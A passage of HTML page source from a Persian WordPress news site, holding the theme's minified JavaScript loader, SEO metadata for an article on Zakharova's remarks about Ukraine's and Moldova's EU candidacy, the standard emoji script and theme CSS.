_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>زاخارووا : اتحادیه اروپا برای پذیرش عضویت اوکراین و مولداوی باد تاوان بدهد - آژانس خبری اروپا</title>
<meta name="description" content="وی با تبریک به ولودیمیر زلنسکی رئیس‌جمهور اوکراین و مایا ساندو رئیس‌جمهور مولداوی و همچنین به مردم این دو کشور افزود: امروز گام مهمی در مسیر شما به سوی عضویت"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="زاخارووا : اتحادیه اروپا برای پذیرش عضویت اوکراین و مولداوی باد تاوان بدهد - آژانس خبری اروپا" />
<meta property="og:description" content="وی با تبریک به ولودیمیر زلنسکی رئیس‌جمهور اوکراین و مایا ساندو رئیس‌جمهور مولداوی و همچنین به مردم این دو کشور افزود: امروز گام مهمی در مسیر شما به سوی عضویت" />
<meta property="og:url" content="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/" />
<meta property="og:site_name" content="آژانس خبری اروپا" />
<meta property="article:section" content="اخبار" />
<meta property="og:updated_time" content="2024-03-02T18:46:38+03:30" />
<meta property="article:published_time" content="2022-06-25T03:16:23+04:30" />
<meta property="article:modified_time" content="2024-03-02T18:46:38+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="زاخارووا : اتحادیه اروپا برای پذیرش عضویت اوکراین و مولداوی باد تاوان بدهد - آژانس خبری اروپا" />
<meta name="twitter:description" content="وی با تبریک به ولودیمیر زلنسکی رئیس‌جمهور اوکراین و مایا ساندو رئیس‌جمهور مولداوی و همچنین به مردم این دو کشور افزود: امروز گام مهمی در مسیر شما به سوی عضویت" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="پیتر استانو" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://europena.ir/#person","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a"},{"@type":"WebSite","@id":"https://europena.ir/#website","url":"https://europena.ir","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a","publisher":{"@id":"https://europena.ir/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://img9.irna.ir/d/r2/2022/06/21/4/169758921.jpg","url":"https://img9.irna.ir/d/r2/2022/06/21/4/169758921.jpg","width":"200","height":"200","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/#webpage","url":"https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/","name":"\u0632\u0627\u062e\u0627\u0631\u0648\u0648\u0627 : \u0627\u062a\u062d\u0627\u062f\u06cc\u0647 \u0627\u0631\u0648\u067e\u0627 \u0628\u0631\u0627\u06cc \u067e\u0630\u06cc\u0631\u0634 \u0639\u0636\u0648\u06cc\u062a \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 \u0648 \u0645\u0648\u0644\u062f\u0627\u0648\u06cc \u0628\u0627\u062f \u062a\u0627\u0648\u0627\u0646 \u0628\u062f\u0647\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2022-06-25T03:16:23+04:30","dateModified":"2024-03-02T18:46:38+03:30","isPartOf":{"@id":"https://europena.ir/#website"},"primaryImageOfPage":{"@id":"https://img9.irna.ir/d/r2/2022/06/21/4/169758921.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","url":"https://europena.ir/author/y5sdhdu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","caption":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","inLanguage":"fa-IR"},"sameAs":["https://europena.ir"]},{"@type":"BlogPosting","headline":"\u0632\u0627\u062e\u0627\u0631\u0648\u0648\u0627 : \u0627\u062a\u062d\u0627\u062f\u06cc\u0647 \u0627\u0631\u0648\u067e\u0627 \u0628\u0631\u0627\u06cc \u067e\u0630\u06cc\u0631\u0634 \u0639\u0636\u0648\u06cc\u062a \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 \u0648 \u0645\u0648\u0644\u062f\u0627\u0648\u06cc \u0628\u0627\u062f \u062a\u0627\u0648\u0627\u0646 \u0628\u062f\u0647\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2022-06-25T03:16:23+04:30","dateModified":"2024-03-02T18:46:38+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631","author":{"@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648"},"publisher":{"@id":"https://europena.ir/#person"},"description":"\u0648\u06cc \u0628\u0627 \u062a\u0628\u0631\u06cc\u06a9 \u0628\u0647 \u0648\u0644\u0648\u062f\u06cc\u0645\u06cc\u0631 \u0632\u0644\u0646\u0633\u06a9\u06cc \u0631\u0626\u06cc\u0633\u200c\u062c\u0645\u0647\u0648\u0631 \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 \u0648 \u0645\u0627\u06cc\u0627 \u0633\u0627\u0646\u062f\u0648 \u0631\u0626\u06cc\u0633\u200c\u062c\u0645\u0647\u0648\u0631 \u0645\u0648\u0644\u062f\u0627\u0648\u06cc \u0648 \u0647\u0645\u0686\u0646\u06cc\u0646 \u0628\u0647 \u0645\u0631\u062f\u0645 \u0627\u06cc\u0646 \u062f\u0648 \u06a9\u0634\u0648\u0631 \u0627\u0641\u0632\u0648\u062f: \u0627\u0645\u0631\u0648\u0632 \u06af\u0627\u0645 \u0645\u0647\u0645\u06cc \u062f\u0631 \u0645\u0633\u06cc\u0631 \u0634\u0645\u0627 \u0628\u0647 \u0633\u0648\u06cc \u0639\u0636\u0648\u06cc\u062a","name":"\u0632\u0627\u062e\u0627\u0631\u0648\u0648\u0627 : \u0627\u062a\u062d\u0627\u062f\u06cc\u0647 \u0627\u0631\u0648\u067e\u0627 \u0628\u0631\u0627\u06cc \u067e\u0630\u06cc\u0631\u0634 \u0639\u0636\u0648\u06cc\u062a \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 \u0648 \u0645\u0648\u0644\u062f\u0627\u0648\u06cc \u0628\u0627\u062f \u062a\u0627\u0648\u0627\u0646 \u0628\u062f\u0647\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","@id":"https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/#richSnippet","isPartOf":{"@id":"https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/#webpage"},"image":{"@id":"https://img9.irna.ir/d/r2/2022/06/21/4/169758921.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="آژانس خبری اروپا &raquo; خوراک" href="https://europena.ir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/europena.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=3b1cea247e73ca1d4d8f101bd24318bc"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://europena.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
